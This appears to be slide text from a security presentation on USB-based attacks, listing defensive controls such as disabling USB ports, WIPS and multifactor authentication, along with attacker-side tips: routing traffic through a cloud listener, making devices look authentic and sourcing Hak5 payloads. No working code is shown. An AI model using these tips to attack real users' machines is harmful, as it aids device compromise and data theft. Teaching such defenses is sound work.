

#### Chrome



#### Firefox



fppt.com

#### Firefox



fppt.com

# Mitigating Controls

- Wireless Intrusion Prevention System (WIPS)
- Disable mass storage devices
- Disable USB ports
- User training to encourage responsible USB usage
- Multifactor Authentication
- Cloud Proxy Agent



#### Demonstration

1.20

fppt.com



# Things to Consider

- Use proxy settings pointed to cloud listener
- Increasing the authenticity
- Syntax changes for different OS
- New payloads are frequently released on HAK5 forums

#### Questions

Email: jdorrough3@yahoo.com